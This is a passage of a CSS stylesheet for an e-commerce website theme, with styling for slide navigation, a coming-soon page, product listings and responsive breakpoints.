  border-width: 38.5px 34px 38.5px 0;
  border-color: transparent #fff transparent transparent;
}
.fp-controlArrow.fp-next {
  right: 15px;
  border-width: 38.5px 0 38.5px 34px;
  border-color: transparent transparent transparent #fff;
}
.fp-scrollable {
  overflow: scroll;
}
.fp-notransition {
  -webkit-transition: none !important;
  transition: none !important;
}
.fp-slidesNav {
  position: absolute;
  z-index: 4;
  left: 50%;
  opacity: 1;
}
.fp-slidesNav.bottom {
  bottom: 17px;
}
.fp-slidesNav.top {
  top: 17px;
}
#fp-nav ul, .fp-slidesNav ul {
  margin: 0;
  padding: 0;
}
#fp-nav ul li, .fp-slidesNav ul li {
  display: block;
  height: 20px;
  width: 20px;
  margin-bottom: 11px;
  position: relative;
}
#fp-nav ul li a, .fp-slidesNav ul li a {
  display: inline-block;
  position: relative;
  z-index: 1;
  float: left;
  width: 20px;
  height: 20px;
  cursor: pointer;
  text-decoration: none;
}
#fp-nav ul li a.active span, .fp-slidesNav ul li a.active span {
  background: #cea35f;
  opacity: 1;
}
#fp-nav ul li a span, .fp-slidesNav ul li a span {
  border-radius: 50%;
  position: absolute;
  z-index: 1;
  height: 100%;
  width: 100%;
  border: 0;
  background: #000;
  opacity: 0.1;
  left: 0;
  top: 0;
}
#fp-nav ul li:hover a span, .fp-slidesNav ul li:hover a span {
  background: #cea35f;
  opacity: 1;
}
#fp-nav {
  position: fixed;
  z-index: 100;
  margin-top: -32px;
  top: 50%;
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
}
#fp-nav.right {
  right: 38px;
}
#fp-nav.left {
  left: 38px;
}
#fp-nav ul li .fp-tooltip {
  color: #fff;
  font-size: 12px;
  font-family: Montserrat;
  font-weight: 700;
  white-space: nowrap;
  overflow: hidden;
  display: inline-block;
  opacity: 0;
  cursor: pointer;
  padding: 0 20px;
  line-height: 20px;
  position: absolute;
  left: 0;
  background: #cea35f;
  border-radius: 30px;
}
#fp-nav ul li .fp-tooltip.right {
  right: 20px;
}
#fp-nav ul li:hover .fp-tooltip {
  opacity: 1;
}
#fp-nav.fp-show-active a.active + .fp-tooltip {
  -webkit-transition: opacity 0.2s ease-in;
  transition: opacity 0.2s ease-in;
  width: auto;
  opacity: 1;
}
.fp-slidesNav ul li {
  display: inline-block;
}
.fp-auto-height.fp-section, .fp-auto-height .fp-slide, .fp-auto-height .fp-tableCell {
  height: auto !important;
}
.fp-responsive .fp-auto-height-responsive.fp-section, .fp-responsive .fp-auto-height-responsive .fp-slide, .fp-responsive .fp-auto-height-responsive .fp-tableCell {
  height: auto !important;
}
/*===================================
 3.14 Coming Soon
 ===================================*/
.page-coming-soon {
  position: relative;
}
.coming-soon-container .coming-soon {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 100%;
  transform: translate(-50%, -50%);
  padding-left: 30px;
  padding-right: 30px;
  margin-top: 56px;
}
.coming-soon-container .coming-soon .title-behind {
  font-size: 80px;
  text-transform: uppercase;
  color: rgba(0, 0, 0, 0.1);
  position: absolute;
  text-align: center;
  width: 100%;
  top: -22px;
  margin-left: -27px;
}
.coming-soon-container .coming-soon h1 {
  text-transform: uppercase;
  margin-bottom: 29px;
  font-family: Montserrat;
  color: #000;
  font-size: 36px;
  border-bottom: none;
  margin-top: 4px;
  font-weight: bold;
  padding-bottom: 0;
  line-height: 100%;
}
.coming-soon-container .coming-soon p {
  color: #010101;
  max-width: 650px;
  margin: 0 auto !important;
  line-height: 22px !important;
}
.coming-soon-container .coming-soon .mc4wp-form {
  position: relative;
  max-width: 460px;
  text-align: left;
  margin: 0 auto;
  margin-top: 25px;
}
.coming-soon-container .coming-soon .mc4wp-form input[type="email"] {
  width: calc(100% - 180px);
  text-align: left;
  height: 40px;
  background: none;
  color: #010101;
}
.coming-soon-container .coming-soon .mc4wp-form .mc4wp-form-fields [type="submit"] {
  position: absolute;
  top: 0;
  right: 0;
  background: #fff;
  color: #cea35f;
  font-size: 14px;
  height: 40px;
  padding: 5px 42px 7px 37px;
  text-transform: capitalize;
}
.coming-soon-container .coming-soon .mc4wp-form .mc4wp-form-fields [type="submit"] i {
  font-size: 20.6px;
  vertical-align: middle;
  margin-right: 7px;
}
.coming-soon-container .coming-soon .mc4wp-form .mc4wp-form-fields [type="submit"]:hover {
  color: #fff;
}
.coming-soon-container .coming-menu {
  text-align: left;
  margin-top: -11px;
  padding-left: 0;
}
.coming-soon-container .coming-menu .mega-menu > li > a {
  letter-spacing: 1px;
}
.coming-soon-container .mc4wp-form .mc4wp-response {
  margin-top: 15px;
  padding-left: 10px;
}
.coming-soon-container .coming-sub {
  margin-bottom: -2px;
}
#error-page {
  margin-top: 0px;
  margin: 0 !important;
  padding: 0;
  max-width: none;
}
.social_list ul li {
  display: inline-block;
  margin-left: 30px;
}
.social_list ul li a {
  color: #000;
}
.social_list ul li a:hover {
  color: #cea35f;
}
.coming-timer {
  display: inline-block;
  position: relative;
  padding: 6px 46px 6px 43px;
  border-right: 1px solid rgba(0, 0, 0, 0.1);
  margin-top: 29px;
}
.coming-timer span {
  font-size: 30px;
  font-family: Montserrat;
  font-weight: bold;
  color: #000;
  margin-bottom: 2px;
  display: block;
}
.coming-timer:last-child {
  border-right: none;
}
.coming_heading {
  padding-top: 18px;
}
.coming_heading .social_list {
  padding-top: 20px;
  text-align: right;
  padding-right: 8px;
}
.btn-open-social {
  position: absolute;
  top: -69px;
  background: none;
  right: 0;
  color: #000;
  border: none;
  font-size: 20px;
  padding: 23px 20px 28px;
}
.main-3 .vc_sep_width_10 {
  max-width: 50px;
}
.main-3 .ult_tabs .ult_tabmenu.style1 {
  border: medium none;
}
.main-3 .ult_tabs .ult_tabmenu.style1 li {
  margin: 0 10px;
}
.main-3 .ult_tabs .ult_tabmenu.style1 li a {
  position: relative;
}
.main-3 .ult_tabs .ult_tabmenu.style1 li a span {
  display: inline-block;
  width: 100%;
}
.main-3 .ult_tabs .ult_tabmenu.style1 li a:hover:before, .main-3 .ult_tabs .ult_tabmenu.style1 li.current a:hover:before {
  width: 100%;
}
.main-3 .ult_tabs .ult_tabmenu.style1 li a:hover:after, .main-3 .ult_tabs .ult_tabmenu.style1 li.current a:hover:after {
  opacity: 1;
  top: 6px;
}
.main-3 .ult_tabs .ult_tabmenu.style1 li a:after, .main-3 .ult_tabs .ult_tabmenu.style1 li.current a:after {
  position: absolute;
  content: "Franco";
  left: 50%;
  letter-spacing: 1.5px;
  opacity: 0;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 700;
  top: 0;
  color: #cea35f;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  display: none;
}
.main-3 .ult_tabs .ult_tabmenu.style1 li a:before, .main-3 .ult_tabs .ult_tabmenu.style1 li.current a:before {
  position: absolute;
  content: "";
  top: 47px;
  left: 50%;
  height: 1px;
  width: 0;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  background-color: #cea35f;
}
.main-3 .ult_tabs .ult_tabmenu.style1 li.current a:before {
  width: 100%;
}
.main-3 .ult_tabs .ult_tabmenu.style1 li.current a:after {
  opacity: 1;
  top: 6px;
}
.main-3 .product-img a.product-image-hover {
  display: block;
}
.main-3 .product-img .product-action-grid {
  z-index: 2;
}
.main-3 .product-desc .product-name {
  color: #444;
  font-family: Montserrat-Light;
}
.main-3 .product-desc .star-rating {
  display: none;
}
.main-3 .product-desc .price {
  font-family: Montserrat-Light;
  margin-top: 6px;
  font-weight: normal;
}
.main-3 .product-desc .price span {
  font-size: 24px;
  font-family: Montserrat-Light;
}
.main-3 .product-desc .price del span {
  font-size: 20px;
}
.main-3 .product-isotope .item {
  padding-top: 37px;
}
.main-3 .product-isotope.col-4 .item .product-desc {
  min-height: 100%;
}
.main-3 .color .banner-desc h4, .main-3 .color .banner-desc h3 {
  color: #000;
}
.main-3 .color .banner-content.text-left::after, .main-3 .color .banner-content.text-right::after, .main-3 .color .banner-content.text-left::before, .main-3 .color .banner-content.text-right::before {
  border-color: #000;
}
.main-3 .banner-desc h4 {
  color: #fff;
  font-size: 36px;
  font-weight: 700;
  letter-spacing: 0;
  margin-bottom: 0;
}
.main-3 .banner-desc h3 {
  color: #fff;
  font-size: 48px;
}
.main-3 .banner-desc .btn {
  background: none;
  border-bottom: 1px solid #cea35f;
  font-size: 16px;
  padding-left: 0;
  position: relative;
  padding-right: 35px;
  text-transform: uppercase;
}
.main-3 .banner-desc .btn:hover {
  background: none !important;
  color: #cea35f;
}
.main-3 .banner-desc .btn:before {
  position: absolute;
  content: "\f178";
  font-family: FontAwesome;
  right: 0;
  top: 10px;
}
.main-3 .img-banner > img {
  width: 100%;
}
.main-3 .own-carousel-cover .controls-custom .owl-nav {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  height: auto;
  right: -10px;
  top: -60px;
  width: auto;
}
.main-3 .own-carousel-cover .controls-custom .owl-nav > div {
  color: #232220;
  display: inline-block;
  font-size: 36px;
  padding: 0 10px;
}
.main-3 .own-carousel-cover .controls-custom .owl-nav > div:hover {
  color: #cea35f;
}
.main-3 .instagram-gallery li {
  width: 25%;
}
.main-3 .featured-product.product-list .product-content .product-action {
  display: block;
}
.main-3 .ult_tabs .ult_tabmenu.style1 {
  border: medium none;
}
.main-3 .product-desc .product-name {
  color: #444;
  font-family: Montserrat-Light;
}
.main-3 .product-desc .product-name:hover {
  color: #cea35f;
}
.main-3 .product-desc .star-rating {
  display: none;
}
.main-3 .product-desc .price {
  font-family: Montserrat-Light;
  margin-top: 6px;
  font-weight: normal;
}
.main-3 .product-desc .price span {
  font-size: 24px;
}
.main-3 .product-desc .price del span {
  font-size: 20px;
}
.main-3 .product-isotope .item {
  padding-top: 37px;
}
.main-3 .product-isotope.col-4 .item .product-desc {
  min-height: 100%;
}
.main-3 .heading-shortcode h2 {
  color: #232220;
}
.main-3 .heading-shortcode .title {
  margin-bottom: 25px;
}
.main-3 .line-ver {
  background: #cea35f;
  bottom: 0;
  height: 80px;
  left: 56px;
  position: absolute;
  width: 1px;
}
.main-3 .line-ver::before {
  background: #000;
  bottom: -28px;
  content: "";
  height: 30px;
  left: 0;
  position: absolute;
  width: 1px;
  z-index: 111;
}
.main-3 .relative .wpb_content_element {
  margin: 0;
}
.main-3 .scroll-down {
  bottom: -180px;
  position: absolute;
  right: 40px;
  z-index: 9999;
}
.main-3 .scroll-down a {
  color: #000;
  font-size: 48px;
}
.main-3 .scroll-down a:hover {
  color: #cea35f;
}
.main-3 .scroll-down a::before {
  content: none;
}
.main-3 .scroll-down a::after {
  background: #cea35f;
  bottom: 0;
  content: "";
  height: 1px;
  left: 0;
  position: absolute;
  width: 100%;
}
.main-3 .featured-product.product-list {
  border-bottom: none;
}
.main-3 .featured-product.product-list .product-img {
  margin-right: 20px;
  max-width: 98px;
}
.main-3 .featured-product.product-list .product-img a.product-image-hover::before {
  opacity: 0 !important;
}
.main-3 .featured-product.product-list .item {
  padding: 0;
}
.main-3 .featured-product.product-list .product-content {
  margin-bottom: 14px;
  padding-bottom: 15px;
  border-bottom: none;
}
.main-3 .featured-product.product-list .product-content .product-desc .product-desc {
  overflow: visible;
  display: inline-block;
  width: calc(100% - 119px);
}
.main-3 .featured-product.product-list .product-content .product-desc .price {
  margin-bottom: 3px;
}
.main-3 .featured-product.product-list .product-content:hover .product-action {
  opacity: 1;
  visibility: visible;
  -moz-transform: none;
  -o-transform: none;
  -ms-transform: none;
  -webkit-transform: none;
  transform: none;
}
.main-3 .featured-product.product-list .product-content .posted_in {
  display: none;
}
.main-3 .featured-product.product-list .product-content .product-name {
  font-family: Montserrat-Light;
  font-size: 14px;
  font-weight: 300;
  overflow: visible;
  text-transform: capitalize;
  white-space: normal;
}
.main-3 .featured-product.product-list .product-content .product-action {
  -ms-box-orient: horizontal;
  display: -webkit-box !important;
  display: -moz-box !important;
  display: -ms-flexbox !important;
  display: -moz-flex;
  display: -webkit-flex !important;
  display: flex !important;
  -webkit-flex-flow: row wrap;
  flex-flow: row wrap;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -moz-transform: translateY(30px);
  -o-transform: translateY(30px);
  -ms-transform: translateY(30px);
  -webkit-transform: translateY(30px);
  transform: translateY(30px);
  margin: 0 -5px;
}
.main-3 .featured-product.product-list .product-content .product-action .add_to_cart_button {
  background: none;
  border: 1px solid #ccc;
  width: 40px;
  height: 40px;
  font-size: 0;
  padding: 7px;
  -webkit-box-ordinal-group: 4;
  -moz-box-ordinal-group: 4;
  -ms-flex-order: 4;
  -webkit-order: 4;
  order: 4;
}
.main-3 .featured-product.product-list .product-content .product-action .add_to_cart_button:before {
  content: "\f290";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-size: 14px;
  text-decoration: inherit;
  color: #424242;
}
.main-3 .featured-product.product-list .product-content .product-action .add_to_cart_button:hover {
  background: #cea35f;
  color: #fff;
  border-color: #cea35f;
}
.main-3 .featured-product.product-list .product-content .product-action .add_to_cart_button:hover:before {
  color: #fff;
}
.main-3 .featured-product.product-list .product-content .product-action > *:not(.tooltip) {
  margin: 5px;
}
.main-3 .featured-product.product-list .product-content .product-action .add-to a {
  color: #424242;
}
.main-3 .featured-product.product-list .product-content .product-action .add-to {
  -webkit-box-ordinal-group: 3;
  -moz-box-ordinal-group: 3;
  -ms-flex-order: 3;
  -webkit-order: 3;
  order: 3;
}
.main-3 .featured-product.product-list .product-content .product-action .add-to.wishlist-btn {
  -webkit-box-ordinal-group: 1;
  -moz-box-ordinal-group: 1;
  -ms-flex-order: 1;
  -webkit-order: 1;
  order: 1;
}
.main-3 .featured-product.product-list .product-content .product-action .quick-view.add-to {
  -webkit-box-ordinal-group: 2;
  -moz-box-ordinal-group: 2;
  -ms-flex-order: 2;
  -webkit-order: 2;
  order: 2;
}
.main-3 .featured-product.product-list .product-content .product-action .add-to {
  background: none;
  display: none;
  border: 1px solid #ccc;
}
.main-3 .featured-product.product-list .product-content .product-action .add-to:hover {
  border-color: #cea35f;
}
.main-3 .featured-product.product-list .product-content .product-action .add-to:hover a {
  color: #fff;
}
.main-3 .instagram-gallery .banner_text_overlay.show_custom_text {
  font-size: 24px;
}
.main-3 .banner_text_overlay.show_custom_text p {
  letter-spacing: 3px;
  line-height: 40px;
  text-transform: uppercase;
  padding-bottom: 5px;
}
.main-3 .banner_text_overlay.show_custom_text:before {
  position: absolute;
  content: "\f16d";
  font-size: 60px;
  font-family: FontAwesome;
  top: -70px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.main-3 .banner_text_overlay.show_custom_text a {
  color: #cea35f;
  text-decoration: underline;
}
/*===================================
 4.0 Responsive
 ===================================*/
@media (min-width: 1920px) {
  .prd-decor {
    margin-left: -20px;
    width: 780px !important;
  }
  .icon-pe {
    font-size: 78px;
    margin-right: 30px;
    margin-top: -12px;
  }
  .slide-2.slide-right {
    right: 25%;
  }
  .content-desc .button-404 {
    margin-top: 65px;
  }
  .static-content h2 {
    font-size: 30px;
  }
  .promo-banner img {
    width: 100%;
  }
  footer .footer-v1 .bg-footer, footer .footer-v2 .bg-footer {
    width: 39%;
  }
  .time-coundown .time_circles {
    overflow: hidden;
  }
  .time-coundown .time_circles canvas {
    height: 115px;
    width: 460px;
  }
  .time-coundown .time_circles > div > span {
    font-size: 38px !important;
    margin-top: 4px !important;
    overflow: hidden;
    line-height: 38px !important;
  }
  .time-coundown .time_circles > div > h4 {
    font-size: 14px !important;
  }
  .time-coundown .time_circles .textDiv_Hours {
    left: 115px !important;
  }
  .time-coundown .time_circles .textDiv_Minutes {
    left: 230px !important;
  }
  .time-coundown .time_circles .textDiv_Seconds {
    left: 345px !important;
  }
  .time-coundown .time_circles > div {
    top: 34px !important;
    width: 115px !important;
    overflow: hidden;
  }
  .package-3 .time-coundown .time_circles > div {
    top: 31px !important;
  }
  .package-3 .time-coundown .time_circles > div > span {
    margin-top: 1px !important;
  }
  .page-coming-soon .time-coundown .time_circles > div.textDiv_Days {
    margin-left: -230px !important;
  }
  .page-coming-soon .time-coundown .time_circles > div.textDiv_Hours {
    margin-left: -115px !important;
  }
  .page-coming-soon .time-coundown .time_circles > div.textDiv_Seconds {
    margin-left: 115px !important;
  }
  .footer-v3 .newsletter-footer input {
    width: 69%;
  }
  .coming-sub {
    padding-bottom: 23px;
  }
  .coming-soon-container .coming-soon {
    margin-top: 44px;
  }
  .coming-timer {
    margin-top: 10px;
  }
  .promo-ads {
    height: 426px;
  }
}
@media (min-width: 1686px) {
  .scroll-down a::before {
    left: -18px;
    top: 29px;
  }
}
@media (max-width: 1585px) {
  .single-product .single_prd_style4 .nav-tabs > li > a {
    font-size: 15px;
    padding: 14px 10px 15px;
  }
}
@media (max-width: 1506px) {
  .title-border-after, .title-border-after.title-custom {
    padding-top: 50px;
  }
  .testimonial-style4 .testimonial-content {
    padding-top: 5px;
  }
  .prd-decor {
    margin-left: -50px;
    margin-top: 50px;
    margin-bottom: 50px;
  }
  .section-prd-decor .vc_row {
    background-size: cover !important;
  }
  .home-boxed .container {
    width: 1070px;
  }
  .blog-type-6 .blog-item .blog-post-info {
    right: 106px;
  }
  .blog-type-6 .item:nth-child(2n) .blog-item .blog-post-info {
    left: 122px;
  }
  .slick-next, .slick-prev {
    margin-top: -20px;
  }
  .slick-prev {
    left: -25px;
  }
  .brands-decor .slick-prev {
    left: -27px;
  }
  .brands-decor .slick-next {
    right: -27px;
  }
}
@media (max-width: 1366px) {
  .wpb_revslider_element.padding-90 {
    margin-top: -450px;
  }
  .main-3 .scroll-down {
    bottom: -100px;
  }
  .products-tab .product-img .wishlist-btn {
    left: -50px;
  }
  .products-tab .product-img .quick-view {
    right: -50px;
  }
  .tp-bullets.franco-1 {
    -webkit-transform: translate(30px, -40px) !important;
    -moz-transform: translate(30px, -40px) !important;
    -ms-transform: translate(30px, -40px) !important;
    -o-transform: translate(30px, -40px) !important;
    transform: translate(30px, -40px) !important;
  }
}
@media (min-width: 1366px) {
  .header-v9 .header-bottom .mega-menu > li > a {
    padding-left: 30px;
    padding-right: 30px;
  }
  .header-v13 #site-navigation {
    text-align: left;
  }
}
@media (min-width: 1200px) and (max-width: 1295px) {
  .header-v15 .cart_label {
    margin-left: 9px;
    margin-right: 9px;
  }
}
@media (min-width: 1200px) and (max-width: 1366px) {
  .spacer_slider .ult-spacer {
    height: 585px;
  }
}
@media (min-width: 1200px) and (max-width: 1477px) {
  .header-v2 .mega-menu > li > a, .header-v4 .mega-menu > li > a {
    padding: 37px 14px;
  }
  .header-v2 .right-header > div > a, .header-v4 .right-header > div > a {
    padding: 20px 14px;
  }
  .header-v5 .mega-menu > li > a {
    padding: 28px 19px;
  }
  .safari .header-v2 .header-bottom .container-fluid .row > .col-md-5, .safari .header-v4 .header-bottom .container-fluid .row > .col-md-5 {
    width: 42%;
  }
  .safari .header-v2 .header-bottom .container-fluid .row > .col-md-2, .safari .header-v4 .header-bottom .container-fluid .row > .col-md-2 {
    width: 14%;
  }
  .safari .header-v2 .right-header > div > a, .safari .header-v4 .right-header > div > a {
    padding: 20px 7px;
  }
}
@media (max-width: 1280px) {
  .home-boxed {
    padding: 0 70px;
  }
  .header-v15 {
    padding: 0 70px;
  }
  .section-prd-decor .vc_row {
    background-size: cover !important;
  }
  .title-border-after {
    padding-top: 40px;
  }
  .title-border-after .franco-heading {
    margin-bottom: 20px;
  }
  .align-left .vc_column-inner {
    padding-left: 60px !important;
  }
  .align-right .vc_column-inner {
    padding-right: 65px !important;
  }
}
@media (min-width: 1199px) {
  .footer-center {
    padding: 0 113px;
  }
  .main-3 .banner-content.text-left .banner-desc {
    left: 72px;
  }
  .main-3 .banner-content.text-left:hover .banner-desc {
    left: 90px;
  }
  .ie-11 .header-v13 .cart_label {
    padding-bottom: 28px;
  }
  .handmate_blog .blog-type-2 .blog-bottom {
    padding: 22px 20px 14px 30px;
    width: 82%;
  }
}
@media (max-width: 1199px) {
  .main-3 .scroll-down {
    right: 30px;
  }
  .main-3 .line-ver {
    left: 30px;
  }
  .persephone.vertical .tp-bullet {
    left: 30px !important;
  }
  .header-v15, .home-boxed {
    padding: 0 50px;
  }
  .footer .footer-v12 .footer-newsletter {
    padding: 50px 30px;
  }
  .main-3 .banner-desc h4 {
    font-size: 24px;
  }
  .main-3 .banner-desc h3 {
    font-size: 36px;
  }
  .wpb_revslider_element.padding-90 {
    margin-top: -350px;
    padding-left: 30px;
    padding-right: 30px;
  }
  .testimonial_style5 p {
    padding-right: 15px;
  }
  .single_prd_style4 .prd_pading_left {
    padding-left: 15px;
  }
  .title-blog-5 {
    top: 25px;
  }
  .header-v15 .right-header {
    margin-left: 18px;
  }
  .header-v15 .cart_nu_count {
    margin: 0;
    top: 32px;
  }
  .header-v15 .mega-menu li > a {
    padding: 38px 9px;
  }
  .header-v15 .cart_label {
    margin-right: 3px;
    margin-left: 0;
  }
  .single-product table.variations select {
    width: calc(100% - 100px);
    max-width: none;
  }
  .slider_style_2 .slider-desc p, .slider_style_1 .slider-desc p {
    font-size: 24px;
  }
  .gallery-grid-style2 .button-group button span {
    padding: 0 16px 0 0px;
  }
  .header-v10 .header-bottom:not(.show-breadcrumb) {
    padding: 38px 0 33px;
  }
  .header-v10 .header-logo {
    top: 39px;
    left: 30px;
    max-width: 70px;
  }
  .header-v10.is-sticky .header-bottom {
    padding: 0 15px;
    padding-top: 12px;
  }
  .header-v10.is-sticky .header-bottom .header-logo {
    left: 30px;
  }
  .header-v8 .mega-menu > li > a {
    padding: 28px 19px;
  }
  .align-left .vc_column-inner {
    padding-left: 30px !important;
    margin-right: 30px !important;
  }
  .align-right .testimonial-content {
    padding-left: 15px;
  }
  .align-right .vc_column-inner {
    padding-right: 30px !important;
  }
  .align-left .slick-slider {
    margin-right: 0 !important;
  }
  .scroll-down a:before {
    top: 0;
  }
  .btn-slide-bottom .slick-next, .btn-slide-bottom .slick-prev {
    margin-top: 77px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .blog-type-6 .blog-img {
    width: 57.5%;
  }
  .product-isotope.col-3 .item, .featured-product.col-3 .products-tab .item {
    width: 50%;
  }
  .tax-product_cat .main-2 .active-sidebar {
    padding: 45px 15px 0;
  }
  .main-2 .tax-product_cat .vc_col-md-3 {
    padding: 45px 0 0;
  }
  .main-2 .shop-boxed .active-sidebar {
    width: 30%;
  }
  .main-2 .shop-boxed .main-sidebar {
    width: 70%;
  }
  .shop-2 .active-sidebar {
    width: 30%;
  }
  .shop-2 .main-sidebar {
    width: 70%;
  }
  .shop-2 .active-sidebar {
    padding: 45px 20px 20px;
  }
  .header-v17 .search-block-top {
    width: 160px;
  }
  .header-v17 .main-navigation .mega-menu > li > a {
    padding-right: 15px;
    padding-left: 15px;
  }
  .header-v17 .cart_label {
    margin-left: 5px;
  }
  .featured-product .products-tab .item {
    width: 33.3333%;
  }
  .box-resize .vc_single_image-wrapper img {
    -webkit-transform: translateX(-55px);
    -moz-transform: translateX(-55px);
    -ms-transform: translateX(-55px);
    -o-transform: translateX(-55px);
    transform: translateX(-55px);
  }
  .banner_style_6 .img-banner > img {
    width: 100%;
  }
  .product-type-2 .owl-nav > div.owl-next {
    right: -15px;
  }
  .product-type-2 .owl-nav > div.owl-prev {
    left: -15px;
  }
  .brands-decor .slick-slider {
    margin: 0 !important;
  }
  .header-v1 .search-block-top {
    padding-right: 76px;
  }
  .header-v1 .mega-menu > li > a {
    padding: 28px 19px;
  }
  .header-v16 #site-navigation-2 .mega-menu {
    margin-right: 8px;
  }
  .banner_style_4 .img-banner > img {
    width: 100%;
  }
  .testimonial-style4 .author-thumbnail {
    padding-bottom: 30px;
  }
  .header-v6 .mega-menu > li > a {
    padding: 28px 13px;
  }
  .header-v2 .header-v2 .right-header, .header-v4 .header-v2 .right-header {
    width: 100%;
  }
  .header-v2 .right-header > div > a, .header-v4 .right-header > div > a {
    padding: 20px 7px;
  }
  .header-v2 .mega-menu > li > a, .header-v4 .mega-menu > li > a {
    padding: 38px 8px;
  }
  .header-v13 .shop_settings .dropdown-menu {
    right: -13px;
    left: auto;
  }
  .header-v13 .cart_label {
    padding: 38px 20px 32px 13px;
  }
  .header-v13 .mini-cart i {
    font-size: 25px;
  }
  .header-v13 .search-block-top > .btn-search {
    padding: 39px 15px 36px 14px;
    font-size: 25px;
  }
  .header-v13 .mega-menu > li > a {
    font-size: 14px;
    padding: 37px 13px 38px 11px;
  }
  .header-v14 .header-logo {
    margin-top: 15px;
  }
  .header-v14 .cart_label {
    padding: 16px 0 23px 20px;
  }
  .header-v14 .cart_nu_count {
    top: 17px;
  }
  .header-v14 .mega-menu > li > a {
    padding: 28px 15px;
  }
  .last-col .wpb_wrapper {
    margin: 0 -15px;
  }
  .last-col .wpb_wrapper > div:nth-of-type(3) {
    display: none !important;
  }
  .last-col .banner-container {
    float: left;
    padding: 0 15px;
    width: 50%;
  }
  .last-col .img-banner > img {
    width: 100%;
  }
  .title-border-after .title-heading-2.franco-heading h2 {
    font-size: 26px;
  }
  .title-border-after .franco-heading {
    margin-bottom: 0;
  }
  #yith-quick-view-modal .yith-wcqv-wrapper {
    width: 80%;
  }
  .about-desc .vc_column-inner > .wpb_wrapper {
    padding: 30px 30px 10px;
    width: 530px;
  }
  .header-v3 .mega-menu > li > a {
    padding: 48px 14px;
  }
  .header-v3 .search-block-top {
    padding-left: 0;
  }
  .header-v3 .search-block-top .btn-search {
    padding: 47px 15px 48px;
  }
  .header-v3 .shop_settings {
    padding-left: 10px;
  }
  .header-v5 .mega-menu > li > a {
    padding: 28px 11px;
  }
  .header-v5 .shop_settings {
    padding: 20px 10px;
  }
  .header-v5 .customlinks.open .dropdown-menu {
    left: auto;
    right: 0;
  }
  .slide-content .slide-desc {
    padding: 0 30px;
  }
  .yith-woocompare-widget .clear-all, .yith-woocompare-widget .compare.button {
    padding: 8px 18px;
  }
  .widget_nav_menu .menu-sticky {
    width: 200px;
  }
  .banner_style_5 .img-banner > img {
    width: 100%;
  }
  .testimonial-style4 .testimonial-content::before {
    top: -11px;
  }
  .testimonial-style4 .testimonial-content {
    padding-top: 10px;
  }
}
@media (min-width: 992px) and (max-width: 1024px) {
  .home-boxed .container {
    width: 870px;
  }
  .header-v18 .header-bottom {
    padding: 0 30px;
  }
  .header-v18 .mega-menu > li > a {
    padding: 48px 20px;
  }
  .design-decor-left {
    padding-right: 35px !important;
  }
  .prd-decor-action {
    font-size: 24px;
  }
  .prd-decor-action .btn-prd a {
    font-size: 24px;
  }
  .header-v1 .mega-menu > li > a {
    padding: 28px 11px;
  }
  .header-v2 .mega-menu > li > a, .header-v4 .mega-menu > li > a {
    padding: 38px 8px;
    font-size: 13px;
  }
  .header-v2 .right-header > div > a, .header-v4 .right-header > div > a {
    padding: 20px 3px;
  }
  .yith-woocompare-widget .clear-all, .yith-woocompare-widget .compare.button {
    padding: 8px 16px;
  }
  .header-v3 .mega-menu > li > a {
    padding: 48px 11px;
  }
  .blog-type-2 .blog-bottom {
    width: 78%;
  }
  .header-v5 .mega-menu > li > a {
    padding: 28px 8px;
  }
}
@media (min-width: 992px) {
  .mega-menu {
    display: inline-block !important;
  }
  .header-v18 .search-block-top:hover .top-search {
    opacity: 1;
    transform: scale(1);
    visibility: visible;
  }
  .header-v18 .top-link {
    margin-top: 0px;
  }
  .header-v18 .top-link > ul > li:hover .dropdown-menu {
    opacity: 1;
    visibility: visible;
    transform: translate(0px, 0px);
  }
  .prd_pading_left {
    padding-left: 84px;
  }
  .container-fluid.padding-80 {
    padding-left: 80px;
    padding-right: 80px;
  }
  .wrapper.shop-boxed {
    padding-left: 65px;
    padding-right: 65px;
  }
  .header-v16:not(.is-sticky) .cart-block {
    top: 121px;
  }
  .header-v16:not(.is-sticky) .top-search {
    top: 87px;
  }
  .header-v16:not(.is-sticky) .customlinks.open .dropdown-menu {
    top: 86px;
  }
  .header-v16:not(.is-sticky) .mega-menu .dropdown-menu {
    top: 127px;
  }
  .col-pull-right {
    float: right;
    width: 50%;
  }
  .col-pull-right > .vc_column_container > .vc_column-inner {
    padding-left: 9px;
  }
  .gallery-grid-style2 .col-md-8 #filters {
    text-align: right;
    margin-right: -5px;
  }
  .header-v10 #site-navigation {
    padding-left: 110px;
  }
  .destop-hide {
    display: none !important;
  }
  .single-gallery .gallery_left {
    width: 60%;
  }
  .single-gallery .gallery_right {
    width: 31.6%;
  }
  .single-product .single_prd_style2 .product-tab table.shop_attributes {
    width: 50%;
  }
  .col-md-15 {
    width: 20%;
  }
  .image-pos-left.col-md-15 {
    width: 40%;
  }
}
@media (max-width: 1024px) {
  .slide-2 h2 {
    font-size: 48px;
  }
  .sale-of {
    right: 15px;
    top: -35px;
  }
  .sale-of:before, .sale-of:after {
    content: none;
  }
  .tp-bullets.franco-1 {
    -webkit-transform: translate(15px, -40px) !important;
    -moz-transform: translate(15px, -40px) !important;
    -ms-transform: translate(15px, -40px) !important;
    -o-transform: translate(15px, -40px) !important;
    transform: translate(15px, -40px) !important;
  }
  .single-product .nav-tabs > li > a {
    padding: 10px 28px 11px;
    margin-bottom: 5px;
  }
  .single-product .tab-center .nav-tabs {
    margin-top: -19px;
  }
  .coming-soon-container .coming-soon .title-behind {
    font-size: 70px;
    margin-left: -20px;
  }
  .testimonial-content {
    width: 100%;
  }
  .testimonial-container .owl-nav .owl-prev {
    left: 5px;
  }
